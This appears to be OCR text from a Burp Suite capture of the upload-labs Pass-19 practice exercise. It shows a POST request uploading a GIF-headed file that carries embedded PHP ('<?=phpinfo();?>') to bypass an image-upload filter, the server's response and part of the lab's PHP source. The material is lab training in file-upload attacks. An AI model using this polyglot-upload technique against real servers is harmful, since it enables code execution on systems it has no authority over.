 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-19/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-19/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------28253686825547
Content-Length: 42514
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------28253686825547
Content-Disposition: form-data; name="upload_file"; filename="19.gif"
Content-Type: image/gif
GIF89a, 0 zzzzzzzzzzzzzzzzzzzzzzzzzzz|||
<?=phpinfo();?>
Response
Raw
Headers
Hex
HTML
Render
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload1578648519.gif" width="250px" />
</div>
</li>
<li id="show_code">
<h3>index.php代码</h3>
<pre>
<code class="line-numbers language-php">//index.php
$is_upload = false;
$msg = null;
if (isset($_POST['submit']))
{
require_once("./myupload.php");
$imgFileName =time();
$u = new MyUpload($_FILES['upload_file']['name'],
$_FILES['upload_file']['tmp_name'],
$_FILES['upload_file']['size'],$imgFileName);
$status_code = $u->upload(UPLOAD_PATH);
switch ($status_code) {
case 1:
$is_upload = true;